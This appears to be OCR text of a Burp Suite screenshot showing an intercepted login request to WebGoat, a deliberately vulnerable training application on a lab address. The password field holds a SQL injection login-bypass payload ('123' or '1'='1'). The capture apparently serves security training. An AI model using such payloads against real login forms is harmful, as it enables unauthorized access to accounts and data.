 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.135:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 223
URL menu 1100
Cookie acopendivids swingset,jotto,phpbb2,redmine
Cookie acgroupswith... nada
Cookie JSESSIONID A3021C4658928DCACFA05077E650EA97
Body employee_id 112
Body password 123' or '1'='1
Body action Login
Add
Remove
Up
Down